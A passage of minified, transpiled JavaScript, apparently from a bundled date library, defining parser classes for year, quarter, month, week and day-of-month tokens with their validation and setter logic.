Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Yu(t)}function Gu(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Vu(t,p){return Vu=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},Vu(t,p)}function Ku(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=Xu(t);if(e){var o=Xu(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===Yu(e)||"function"==typeof e))return e;return Zu(t)}(this,n)}}function Zu(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function Xu(t){return Xu=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},Xu(t)}function Qu(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Ju=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Vu(t,e)}(c,t);var e,n,r,o=Ku(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return Qu(Zu(t=o.call.apply(o,[this].concat(n))),"priority",130),Qu(Zu(t),"incompatibleTokens",["Y","R","u","w","I","i","e","c","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){var r=function(t){return{year:t,isTwoDigitYear:"yy"===e}};switch(e){case"y":return Nu(Bu(4,t),r);case"yo":return Nu(n.ordinalNumber(t,{unit:"year"}),r);default:return Nu(Bu(e.length,t),r)}}},{key:"validate",value:function(t,e){return e.isTwoDigitYear||e.year>0}},{key:"set",value:function(t,e,n){var r=t.getUTCFullYear();if(n.isTwoDigitYear){var o=Hu(n.year,r);return t.setUTCFullYear(o,0,1),t.setUTCHours(0,0,0,0),t}var c="era"in e&&1!==e.era?1-n.year:n.year;return t.setUTCFullYear(c,0,1),t.setUTCHours(0,0,0,0),t}}])&&Gu(e.prototype,n),r&&Gu(e,r),c}(ou);function ts(t){return ts="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ts(t)}function es(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function ns(t,p){return ns=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},ns(t,p)}function rs(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=is(t);if(e){var o=is(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===ts(e)||"function"==typeof e))return e;return os(t)}(this,n)}}function os(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function is(t){return is=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},is(t)}function as(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var us=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&ns(t,e)}(c,t);var e,n,r,o=rs(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return as(os(t=o.call.apply(o,[this].concat(n))),"priority",130),as(os(t),"incompatibleTokens",["y","R","u","Q","q","M","L","I","d","D","i","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){var r=function(t){return{year:t,isTwoDigitYear:"YY"===e}};switch(e){case"Y":return Nu(Bu(4,t),r);case"Yo":return Nu(n.ordinalNumber(t,{unit:"year"}),r);default:return Nu(Bu(e.length,t),r)}}},{key:"validate",value:function(t,e){return e.isTwoDigitYear||e.year>0}},{key:"set",value:function(t,e,n,r){var o=qo(t,r);if(n.isTwoDigitYear){var c=Hu(n.year,o);return t.setUTCFullYear(c,0,r.firstWeekContainsDate),t.setUTCHours(0,0,0,0),Lo(t,r)}var l="era"in e&&1!==e.era?1-n.year:n.year;return t.setUTCFullYear(l,0,r.firstWeekContainsDate),t.setUTCHours(0,0,0,0),Lo(t,r)}}])&&es(e.prototype,n),r&&es(e,r),c}(ou);function ss(t){return ss="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ss(t)}function cs(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function ls(t,p){return ls=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},ls(t,p)}function fs(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=ps(t);if(e){var o=ps(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===ss(e)||"function"==typeof e))return e;return ds(t)}(this,n)}}function ds(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function ps(t){return ps=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},ps(t)}function hs(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var ms=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&ls(t,e)}(c,t);var e,n,r,o=fs(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return hs(ds(t=o.call.apply(o,[this].concat(n))),"priority",130),hs(ds(t),"incompatibleTokens",["G","y","Y","u","Q","q","M","L","w","d","D","e","c","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e){return Uu("R"===e?4:e.length,t)}},{key:"set",value:function(t,e,n){var r=new Date(0);return r.setUTCFullYear(n,0,4),r.setUTCHours(0,0,0,0),Mo(r)}}])&&cs(e.prototype,n),r&&cs(e,r),c}(ou);function ys(t){return ys="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ys(t)}function vs(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function gs(t,p){return gs=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},gs(t,p)}function bs(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=ws(t);if(e){var o=ws(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===ys(e)||"function"==typeof e))return e;return $s(t)}(this,n)}}function $s(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function ws(t){return ws=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},ws(t)}function _s(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Os=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&gs(t,e)}(c,t);var e,n,r,o=bs(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return _s($s(t=o.call.apply(o,[this].concat(n))),"priority",130),_s($s(t),"incompatibleTokens",["G","y","Y","R","w","I","i","e","c","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e){return Uu("u"===e?4:e.length,t)}},{key:"set",value:function(t,e,n){return t.setUTCFullYear(n,0,1),t.setUTCHours(0,0,0,0),t}}])&&vs(e.prototype,n),r&&vs(e,r),c}(ou);function xs(t){return xs="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},xs(t)}function ks(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Cs(t,p){return Cs=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},Cs(t,p)}function Ss(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=Ts(t);if(e){var o=Ts(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===xs(e)||"function"==typeof e))return e;return js(t)}(this,n)}}function js(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function Ts(t){return Ts=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},Ts(t)}function Ds(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Es=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Cs(t,e)}(c,t);var e,n,r,o=Ss(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return Ds(js(t=o.call.apply(o,[this].concat(n))),"priority",120),Ds(js(t),"incompatibleTokens",["Y","R","q","M","L","w","I","d","D","i","e","c","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){switch(e){case"Q":case"QQ":return Bu(e.length,t);case"Qo":return n.ordinalNumber(t,{unit:"quarter"});case"QQQ":return n.quarter(t,{width:"abbreviated",context:"formatting"})||n.quarter(t,{width:"narrow",context:"formatting"});case"QQQQQ":return n.quarter(t,{width:"narrow",context:"formatting"});default:return n.quarter(t,{width:"wide",context:"formatting"})||n.quarter(t,{width:"abbreviated",context:"formatting"})||n.quarter(t,{width:"narrow",context:"formatting"})}}},{key:"validate",value:function(t,e){return e>=1&&e<=4}},{key:"set",value:function(t,e,n){return t.setUTCMonth(3*(n-1),1),t.setUTCHours(0,0,0,0),t}}])&&ks(e.prototype,n),r&&ks(e,r),c}(ou);function Ps(t){return Ps="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ps(t)}function Rs(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Is(t,p){return Is=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},Is(t,p)}function As(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=Ns(t);if(e){var o=Ns(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===Ps(e)||"function"==typeof e))return e;return Ms(t)}(this,n)}}function Ms(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function Ns(t){return Ns=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},Ns(t)}function Fs(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Ls=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Is(t,e)}(c,t);var e,n,r,o=As(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return Fs(Ms(t=o.call.apply(o,[this].concat(n))),"priority",120),Fs(Ms(t),"incompatibleTokens",["Y","R","Q","M","L","w","I","d","D","i","e","c","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){switch(e){case"q":case"qq":return Bu(e.length,t);case"qo":return n.ordinalNumber(t,{unit:"quarter"});case"qqq":return n.quarter(t,{width:"abbreviated",context:"standalone"})||n.quarter(t,{width:"narrow",context:"standalone"});case"qqqqq":return n.quarter(t,{width:"narrow",context:"standalone"});default:return n.quarter(t,{width:"wide",context:"standalone"})||n.quarter(t,{width:"abbreviated",context:"standalone"})||n.quarter(t,{width:"narrow",context:"standalone"})}}},{key:"validate",value:function(t,e){return e>=1&&e<=4}},{key:"set",value:function(t,e,n){return t.setUTCMonth(3*(n-1),1),t.setUTCHours(0,0,0,0),t}}])&&Rs(e.prototype,n),r&&Rs(e,r),c}(ou);function qs(t){return qs="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},qs(t)}function Bs(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Us(t,p){return Us=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},Us(t,p)}function zs(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=Ws(t);if(e){var o=Ws(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===qs(e)||"function"==typeof e))return e;return Hs(t)}(this,n)}}function Hs(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function Ws(t){return Ws=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},Ws(t)}function Ys(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Gs=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Us(t,e)}(c,t);var e,n,r,o=zs(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return Ys(Hs(t=o.call.apply(o,[this].concat(n))),"incompatibleTokens",["Y","R","q","Q","L","w","I","D","i","e","c","t","T"]),Ys(Hs(t),"priority",110),t}return e=c,(n=[{key:"parse",value:function(t,e,n){var r=function(t){return t-1};switch(e){case"M":return Nu(Fu(pu,t),r);case"MM":return Nu(Bu(2,t),r);case"Mo":return Nu(n.ordinalNumber(t,{unit:"month"}),r);case"MMM":return n.month(t,{width:"abbreviated",context:"formatting"})||n.month(t,{width:"narrow",context:"formatting"});case"MMMMM":return n.month(t,{width:"narrow",context:"formatting"});default:return n.month(t,{width:"wide",context:"formatting"})||n.month(t,{width:"abbreviated",context:"formatting"})||n.month(t,{width:"narrow",context:"formatting"})}}},{key:"validate",value:function(t,e){return e>=0&&e<=11}},{key:"set",value:function(t,e,n){return t.setUTCMonth(n,1),t.setUTCHours(0,0,0,0),t}}])&&Bs(e.prototype,n),r&&Bs(e,r),c}(ou);function Vs(t){return Vs="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Vs(t)}function Ks(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Zs(t,p){return Zs=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},Zs(t,p)}function Xs(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=Js(t);if(e){var o=Js(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===Vs(e)||"function"==typeof e))return e;return Qs(t)}(this,n)}}function Qs(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function Js(t){return Js=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},Js(t)}function tc(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var ec=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Zs(t,e)}(c,t);var e,n,r,o=Xs(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return tc(Qs(t=o.call.apply(o,[this].concat(n))),"priority",110),tc(Qs(t),"incompatibleTokens",["Y","R","q","Q","M","w","I","D","i","e","c","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){var r=function(t){return t-1};switch(e){case"L":return Nu(Fu(pu,t),r);case"LL":return Nu(Bu(2,t),r);case"Lo":return Nu(n.ordinalNumber(t,{unit:"month"}),r);case"LLL":return n.month(t,{width:"abbreviated",context:"standalone"})||n.month(t,{width:"narrow",context:"standalone"});case"LLLLL":return n.month(t,{width:"narrow",context:"standalone"});default:return n.month(t,{width:"wide",context:"standalone"})||n.month(t,{width:"abbreviated",context:"standalone"})||n.month(t,{width:"narrow",context:"standalone"})}}},{key:"validate",value:function(t,e){return e>=0&&e<=11}},{key:"set",value:function(t,e,n){return t.setUTCMonth(n,1),t.setUTCHours(0,0,0,0),t}}])&&Ks(e.prototype,n),r&&Ks(e,r),c}(ou);function nc(t){return nc="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},nc(t)}function rc(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function oc(t,p){return oc=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},oc(t,p)}function ic(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=uc(t);if(e){var o=uc(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===nc(e)||"function"==typeof e))return e;return ac(t)}(this,n)}}function ac(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function uc(t){return uc=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},uc(t)}function sc(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var cc=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&oc(t,e)}(c,t);var e,n,r,o=ic(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return sc(ac(t=o.call.apply(o,[this].concat(n))),"priority",100),sc(ac(t),"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","i","t","T"]),t}return e=c,n=[{key:"parse",value:function(t,e,n){switch(e){case"w":return Fu(yu,t);case"wo":return n.ordinalNumber(t,{unit:"week"});default:return Bu(e.length,t)}}},{key:"validate",value:function(t,e){return e>=1&&e<=53}},{key:"set",value:function(t,e,n,r){return Lo(function(t,e,n){jn(2,arguments);var r=qn(t),o=Tn(e),c=Bo(r,n)-o;return r.setUTCDate(r.getUTCDate()-7*c),r}(t,n,r),r)}}],n&&rc(e.prototype,n),r&&rc(e,r),c}(ou);function lc(t){return lc="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},lc(t)}function fc(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function dc(t,p){return dc=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},dc(t,p)}function pc(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=mc(t);if(e){var o=mc(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===lc(e)||"function"==typeof e))return e;return hc(t)}(this,n)}}function hc(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function mc(t){return mc=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},mc(t)}function yc(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var vc=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&dc(t,e)}(c,t);var e,n,r,o=pc(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return yc(hc(t=o.call.apply(o,[this].concat(n))),"priority",100),yc(hc(t),"incompatibleTokens",["y","Y","u","q","Q","M","L","w","d","D","e","c","t","T"]),t}return e=c,n=[{key:"parse",value:function(t,e,n){switch(e){case"I":return Fu(yu,t);case"Io":return n.ordinalNumber(t,{unit:"week"});default:return Bu(e.length,t)}}},{key:"validate",value:function(t,e){return e>=1&&e<=53}},{key:"set",value:function(t,e,n){return Mo(function(t,e){jn(2,arguments);var n=qn(t),r=Tn(e),o=Fo(n)-r;return n.setUTCDate(n.getUTCDate()-7*o),n}(t,n))}}],n&&fc(e.prototype,n),r&&fc(e,r),c}(ou);function gc(t){return gc="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},gc(t)}function bc(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function $c(t,p){return $c=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},$c(t,p)}function wc(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=Oc(t);if(e){var o=Oc(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===gc(e)||"function"==typeof e))return e;return _c(t)}(this,n)}}function _c(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function Oc(t){return Oc=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},Oc(t)}function xc(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var kc=[31,28,31,30,31,30,31,31,30,31,30,31],Cc=[31,29,31,30,31,30,31,31,30,31,30,31],Sc=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&$c(t,e)}(c,t);var e,n,r,o=wc(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return xc(_c(t=o.call.apply(o,[this].concat(n))),"priority",90),xc(_c(t),"subPriority",1),xc(_c(t),"incompatibleTokens",["Y","R","q","Q","w","I","D","i","e","c","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){switch(e){case"d":return Fu(hu,t);case"do":return n.ordinalNumber(t,{unit:"date"});default:return Bu(e.length,t)}}},{key:"validate",value:function(t,e){var n=Wu(t.getUTCFullYear()),r=t.getUTCMonth();return n?e>=1&&e<=Cc[r]:e>=1&&e<=kc[r]}},{key:"set",value:function(t,e,n){return t.setUTCDate(n),t.setUTCHours(0,0,0,0),t}}])&&bc(e.prototype,n),r&&bc(e,r),c}(ou);function jc(t){return jc="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},jc(t)}function Tc(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Dc(t,p){return Dc=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},Dc(t,p)}function Ec(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=Rc(t);if(e){var o=Rc(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===jc(e)||"function"==typeof e))return e;return Pc(t)}(this,n)}}function Pc(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function Rc(t){return Rc=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},Rc(t)}function Ic(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Ac=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Dc(t,e)}(c,t);var e,n,r,o=Ec(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return 